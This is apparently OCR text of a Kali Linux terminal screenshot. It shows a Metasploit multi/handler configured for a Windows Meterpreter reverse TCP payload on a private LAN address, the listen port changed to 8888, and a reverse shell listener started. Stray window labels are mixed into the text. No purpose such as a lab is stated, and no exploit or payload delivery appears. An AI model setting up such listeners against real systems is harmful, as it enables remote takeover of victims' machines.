 1 2 3 4 14:49
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
root@kali: ~/tools/msf × root@kali: ~/tools/msf ×
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.70.4 yes The listen address (an interface may be specified)
LPORT 6666 yes The listen port
Exploit target:
vps.txt
Id Name
-- ----
0 Wildcard Target
clash.txt
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:8888